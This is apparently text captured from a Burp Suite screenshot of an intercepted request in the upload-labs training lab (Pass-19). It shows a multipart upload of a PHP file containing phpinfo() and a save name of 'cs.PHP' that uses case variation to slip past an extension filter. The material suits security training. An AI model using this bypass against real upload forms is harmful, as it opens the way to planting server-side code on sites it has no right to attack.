 Burp Suite Professional v2020.2 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.bj.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /upload-labs/Pass-19/index.php HTTP/1.1
2 Host: www.bj.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.bj.com/upload-labs/Pass-19/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------11779649515494
12 Content-Length: 433
13
14 -----------------------------11779649515494
15 Content-Disposition: form-data; name="upload_file"; filename="cs.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();?>
20 -----------------------------11779649515494
21 Content-Disposition: form-data; name="save_name"
22
23 cs.PHP
24 -----------------------------11779649515494
25 Content-Disposition: form-data; name="submit"
26
27 涓婁紶
28 -----------------------------11779649515494--
29